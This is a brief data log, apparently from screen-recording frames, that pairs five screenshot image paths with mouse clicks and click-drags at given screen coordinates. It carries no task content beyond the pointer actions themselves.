
left_click_drag(297, 364, 488, 368)

left_click(510, 366)

left_click_drag(152, 353, 463, 358)

left_click(508, 348)

left_click_drag(521, 366, 539, 354)
